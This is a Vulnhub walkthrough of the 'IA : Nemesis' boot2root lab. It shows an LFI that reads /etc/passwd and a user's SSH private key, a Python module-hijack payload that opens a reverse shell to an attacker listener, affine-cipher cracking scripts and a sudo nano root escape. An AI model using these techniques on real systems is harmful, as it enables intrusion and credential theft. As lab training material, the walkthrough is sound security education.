IA : Nemesis Vulnhub Walkthrough
Today, I will be sharing a walkthrough of our first machine (IA : Nemesis). This is a medium level boot2root machine which is available on Vulnhub. Shoutout to @Yashsaxena_80 for helping me in creating this machine.

Initial Enumeration
I started the initial enumeration by running a nmap scan looking for open ports and default scripts.
madhav@anton:~/Documents/vulnhub/nemesis$ nmap -sC -sV -oN nmap/initial 192.168.1.55
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-12 19:22 IST
Nmap scan report for 192.168.1.55
Host is up (0.0013s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Home

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.51 seconds
We have a port 80 open, so I opened my web browser and started enumerating port 80.

We see a message from admin which says that they are planning to shift the website to a new domain. There is also a login functionality which is a rabbit hole. So without wasting any time, I performed a full port nmap scan and found two new ports.
madhav@anton:~/Documents/vulnhub/nemesis$ nmap -sC -sV -p- -oN nmap/all-ports 192.168.1.55
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-12 19:22 IST
Nmap scan report for 192.168.1.55
Host is up (0.00030s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Home
52845/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Ethereal - Free Responsive HTML5 Website Template
52846/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 70:c4:06:3e:3c:0f:28:b3:dc:66:96:30:d7:c8:d5:63 (RSA)
| 256 e3:ca:81:e9:b5:b0:bc:21:61:42:04:3b:85:ca:57:1b (ECDSA)
|_ 256 fd:b8:04:e1:e0:0f:aa:21:e5:79:68:78:1f:05:15:59 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 24.53 secondsPort 52845 is running a nginx webserver and port 52846 is running an OpenSSH server. Let's have a look at the web server first.

This is a single page website which has a contact form at the end. If type any random message, we get an alert message saying "Message saved into a file".
Initial Shell

After some random testing, I found that this is vulnerable to LFI. We can read any file we type in the message column. For example, I tried reading the /etc/passwd.
After submitting, if you look at the source code, you will find the contents of /etc/passwd.

We got two different usernames. I used this same technique to read the contents of ~/.ssh/id_rsa for user thanos (by typing /home/thanos/.ssh/id_rsa in the message column)
I saved this rsa key into file, gave it the correct permissions and then logged in as user thanos via ssh running on port 52846.
madhav@anton:~/Documents/vulnhub/nemesis$ chmod 600 id_rsa
madhav@anton:~/Documents/vulnhub/nemesis$ ssh -i id_rsa thanos@192.168.1.55 -p 52846
Linux nemesis 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Nov 12 22:17:27 2020 from 192.168.1.67
thanos@nemesis:~$
We can now read our first flag for user thanos.
thanos@nemesis:~$ cat flag1.txt

                          _.-'|
                      _.-'    |
                  _.-'        |
               .-'____________|______
               |                     |
               | Congratulations for |
               |  pwning user Thanos |
               |                     |
               |      _______        |
               |     |.-----.|       |
               |     ||x . x||       |
               |     ||_.-._||       |
               |     `--)-(--`       |
               |    __[=== o]___     |
               |   |:::::::::::|\    |
               |   `-=========-`()   |
               |                     |
               |  Flag{LF1_is_R34L}  |
               |                     |
               |    -= Nemesis =-    |
               `---------------------`


thanos@nemesis:~$
Privilege Escalation

Our next step is to escalate our privileges to user carlos. In the home directory of user thanos, there is a file named backup.py which creates a backup of /var/www directory and then saves it in the /tmp directory.
thanos@nemesis:~$ cat backup.py
#!/usr/bin/env python
import os
import zipfile

def zipdir(path, ziph):
    for root, dirs, files in os.walk(path):
        for file in files:
            ziph.write(os.path.join(root, file))

if __name__ == '__main__':
    zipf = zipfile.ZipFile('/tmp/website.zip', 'w', zipfile.ZIP_DEFLATED)
    zipdir('/var/www/html', zipf)
    zipf.close()
I checked the permissions and found that this script is owned by user carlos. I ran the pspy script and found that there is cronjob which executes this script as user carlos.
If we read the script, we can see that it imports zipfile module for creating zip files. We can hijack this script by creating a malicious zipfile.py in the same directory with the following contents:
import os
import pty
import socket

lhost = "192.168.1.67"
lport = 4444

ZIP_DEFLATED = 0

class ZipFile:
    def close(*args):
        return

    def write(*args):
        return

    def __init__(self, *args):
        return

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
When the script will be executed, instead of using the zipfile module, it will import our malicious zipfile.py and our reverse shell will also be executed.
After getting the reverse shell, we can read our second flag present in the home directory.
madhav@anton:~/Documents/vulnhub/nemesis$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.55 55582
carlos@nemesis:~$ cat flag2.txt
cat flag2.txt

                          _.-'|
                      _.-'    |
                  _.-'        |
               .-'____________|______
               |                     |
               | Congratulations for |
               |  pwning user Carlos |
               |                     |
               |      _______        |
               |     |.-----.|       |
               |     ||x . x||       |
               |     ||_.-._||       |
               |     `--)-(--`       |
               |    __[=== o]___     |
               |   |:::::::::::|\    |
               |   `-=========-`()   |
               |                     |
               | Flag{PYTHON_is_FUN} |
               |                     |
               |    -= Nemesis =-    |
               `---------------------`


carlos@nemesis:~$
Root Shell
If we look in the home directory of user carlos, there are two other interesting files named encrypt.py and root.txt. The root.txt contains the hint for the next flag. It tells use to decrypt the login password for user carlos which has been encrypted using encrypt.py.
carlos@nemesis:~$ cat root.txt
The password for user Carlos has been encrypted using some algorithm and the code used to encrpyt the password is stored in "encrypt.py". You need to find your way to hack the encryption algorithm and get the password. The password format is "************FUN********"
Good Luck!
If we look at the encrypt.py, we observe that the password has been encrypted using affine cipher and we have the encrypted text in the main function.

To decrypt the password, we need a key pair. We know that the password contains the word "FUN". We can use the following script to get the key pair:
import sys
def affine_encrypt(text, key):
    return ''.join([ chr((( key[0]*(ord(t) - ord('A')) + key[1] ) % 26)
                  + ord('A')) for t in text.upper().replace(' ', '') ])
if __name__ == '__main__':
    affine_text="FUN"
    for key0 in range(65, 91):
        for key1 in range(65, 91):
            encrypt_text = affine_encrypt(affine_text, [key0, key1])
            if encrypt_text == "QZA":
                print(key0,key1)
                sys.exit(0)
After running this, we get the key pair [89 65]
carlos@nemesis:~$ python3 key.py
89 65
Now that we have the key pair, we can create a script to decrypt the password.
def affine_decrypt(cipher):
    text = []
    for t in cipher:
        b = ord(t) - ord('A')
        for x in range(0, 26):
            result = (65 + x*89 - b) % 26
            if result == 0:
                text.append(chr(x + ord('A')))
                break
    print(''.join(text))

if __name__ == '__main__':
    affine_encrypted_text = "FAJSRWOXLAXDQZAWNDDVLSU"
    affine_decrypt(affine_encrypted_text)
After running the script, we got the password for user carlos.
carlos@nemesis:~$ python3 decrypt.py
ENCRYPTIONISFUNPASSWORD
Now, I logged in as user carlos. Next I used the sudo -l command and found that user carlos can execute /bin/nano /opt/priv as root.
carlos@nemesis:~$ su carlos
Password:
carlos@nemesis:~$ sudo -l
[sudo] password for carlos:
Matching Defaults entries for carlos on nemesis:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User carlos may run the following commands on nemesis:

(root) /bin/nano /opt/privI checked on GTFO Bins and found that we can exploit these privileges to get a root shell using the following commands:
sudo /bin/nano /opt/priv
Ctrl + R
Ctrl + X
reset; sh 1>&0 2>&0
Once we're root, we can read our final flag present in the root directory!
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Steve Bridger.